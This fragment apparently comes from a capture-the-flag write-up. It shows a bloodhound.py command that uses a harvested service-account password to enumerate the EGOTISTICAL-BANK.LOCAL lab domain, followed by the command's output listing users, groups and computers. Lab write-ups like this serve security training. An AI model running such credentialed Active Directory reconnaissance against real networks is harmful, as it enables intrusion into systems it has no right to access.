 #./bloodhound.py -d EGOTISTICAL-BANK.LOCAL -ns 10.10.10.175 -u svc_loanmgr
-p Moneymakestheworldgoround! -c All
INFO: Found AD domain: egotistical-bank.local
INFO: Connecting to LDAP server: SAUNA.EGOTISTICAL-BANK.LOCAL
INFO: Found 1 domains
INFO: Found 1 domains in the forest
INFO: Found 1 computers
INFO: Connecting to LDAP server: SAUNA.EGOTISTICAL-BANK.LOCAL
INFO: Found 6 users
INFO: Connecting to GC LDAP server: SAUNA.EGOTISTICAL-BANK.LOCAL
INFO: Found 51 groups
INFO: Found 0 trusts
INFO: Starting computer enumeration with 10 workers
INFO: Querying computer: SAUNA.EGOTISTICAL-BANK.LOCAL
INFO: Done in 00M 33S